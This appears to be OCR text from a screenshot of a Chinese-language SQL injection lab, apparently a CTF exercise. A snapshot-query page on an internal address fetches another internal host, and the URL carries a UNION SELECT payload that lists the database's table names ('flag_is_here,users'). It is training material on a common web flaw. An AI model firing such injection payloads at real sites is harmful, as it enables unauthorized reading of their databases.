 网站快照查询
不安全
192.168.70.24:8080
网站http://172.72.23.23?
id=0'%20union%20select%201,2,3,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()-
-+ 的快照如下：
Hello, SQLI!
-- 简单 GET 型 SQL 注入
人员查询系统
请输入人员ID进行查询
请输入ID查询
查询
ID 用户名 座右铭
1 2 flag_is_here,users